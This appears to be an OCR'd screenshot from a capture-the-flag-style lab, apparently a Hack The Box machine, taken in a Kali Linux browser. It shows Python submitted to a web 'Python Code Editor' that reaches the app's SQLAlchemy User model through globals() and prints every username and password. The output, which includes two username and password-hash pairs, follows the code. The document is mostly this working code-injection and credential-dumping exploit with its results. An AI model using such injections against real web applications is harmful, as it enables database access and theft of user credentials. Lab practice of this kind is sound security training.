 Python Code Editor
10.10.11.62:5000/?code_id=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run Save About My Codes Logout
1 print(globals()["User"].__mapper__)
2 print("|")
3 print(globals()["User"].__table__)
4 print("|")
5 print(globals()["User"].__dict__)
6 print("|")
7 users = User.query.all()
8
9 print("|")
10 for user in users:
11     print(user.username+":"+user.password)
12 print("|")
Mapper[User(user)] | user | {'__module__': 'app', 'id': <sqlalchemy.orm.attributes.InstrumentedAttribute
object at 0x7fdef755a0e0>, 'username': <sqlalchemy.orm.attributes.InstrumentedAttribute object at
0x7fdef755a180>, 'password': <sqlalchemy.orm.attributes.InstrumentedAttribute object at 0x7fdef755a220>,
'codes': <sqlalchemy.orm.attributes.InstrumentedAttribute object at 0x7fdef755a040>, '__doc__': None,
'__tablename__': 'user', '_sa_class_manager': <ClassManager of <class 'app.User'> at 7fdef7705040>,
'__table__': Table('user', MetaData(), Column('id', Integer(), table=<user>, primary_key=True,
nullable=False), Column('username', String(length=80), table=<user>, nullable=False), Column('password',
String(length=80), table=<user>, nullable=False), schema=None), '__init__': <function __init__ at
0x7fdef76f7670>, '__mapper__': <Mapper at 0x7fdef76ff3a0; User>} | |
development:759b74ce43947f5f4c91aeddc3e5bad3 martin:3de6f30c4a09c27fc71932bfc68474be |